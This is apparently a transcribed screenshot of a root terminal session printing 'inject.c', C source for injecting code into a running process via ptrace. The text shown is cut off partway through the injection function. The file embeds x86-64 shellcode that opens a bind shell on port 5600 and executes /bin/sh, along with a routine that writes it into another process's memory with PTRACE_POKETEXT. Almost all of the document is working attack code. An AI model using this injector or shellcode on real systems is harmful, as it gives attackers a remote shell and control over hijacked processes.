 1 2 3 4
ubuntu@ip-172-31-96-156: ~
File Actions Edit View Help
ubuntu@ip-172-31-96-156: ~ × kali@kali: ~ ×
root@f3cf3e73a373:/#
root@f3cf3e73a373:/# cat inject.c
cat inject.c
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <stdint.h>
#include <sys/ptrace.h>
#include <sys/types.h>
#include <sys/wait.h>
#include <unistd.h>
#include <sys/user.h>
#include <sys/reg.h>
#define SHELLCODE_SIZE 87
unsigned char *shellcode = "\x48\x31\xc0\x48\x31\xd2\x48\x31\xf6\xff\xc6\x6a\x29\x58\x6a\x02\x5f\x0f\x05\x48\x97\x6a\x02\x66\xc7\x44\x24\x02\x15\
xe0\x54\x5e\x52\x6a\x31\x58\x6a\x10\x5a\x0f\x05\x5e\x6a\x32\x58\x0f\x05\x6a\x2b\x58\x0f\x05\x48\x97\x6a\x03\x5e\xff\xce\xb0\x21\x0f\x05\x75\xf8\x
f7\xe6\x52\x48\xbb\x2f\x62\x69\x6e\x2f\x2f\x73\x68\x53\x48\x8d\x3c\x24\xb0\x3b\x0f\x05";
int inject_data(pid_t pid, unsigned char *src, void *dst, int len)
{
        int i;
        uint32_t *s = (uint32_t *)src;
        uint32_t *d = (uint32_t *)dst;
        for (i = 0; i < len; i += 4, s++, d++)
        {
                if ((ptrace(PTRACE_POKETEXT, pid, d, *s)) < 0)
                {
                        perror("ptrace(POKETEXT):");
                        return -1;
                }
        }
        return 0;